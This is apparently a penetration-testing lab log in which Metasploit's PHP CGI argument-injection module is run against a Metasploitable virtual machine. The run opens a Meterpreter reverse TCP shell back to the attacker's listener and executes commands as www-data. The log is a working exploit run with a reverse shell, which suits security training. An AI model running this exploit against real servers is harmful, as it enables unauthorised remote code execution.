 Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] Sending stage (39927 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.5:4444 -> 10.0.2.4:45311) at 2024-06-24 19:07:44 +0300
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter > shell
Process 4772 created.
Channel 0 created.
whoami
www-data
ls
dav
dvwa
index.php
mutillidae
phpMyAdmin
phpinfo.php
test
tikiwiki
tikiwiki-old
twiki